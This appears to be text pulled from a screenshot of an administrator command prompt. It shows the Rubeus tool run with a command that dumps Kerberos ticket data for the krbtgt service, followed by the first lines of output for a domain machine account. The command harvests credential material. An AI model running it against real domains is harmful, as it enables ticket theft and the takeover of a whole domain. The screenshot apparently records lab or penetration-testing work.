 管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Downloads>Rubeus.exe dump /service:krbtgt | more
Rubeus
v1.4.2
[*] Action: Dump Kerberos Ticket Data (All Users)
[*] Target service  : krbtgt
UserName                 : WIN-G0MV256P07Q$
Domain                   : DIFANG
LogonId                  : 0x7cfa6
UserSID                  : S-1-5-18
AuthenticationPackage    : Kerberos
LogonType                : Network
LogonTime                : 2020/1/2 6:44:30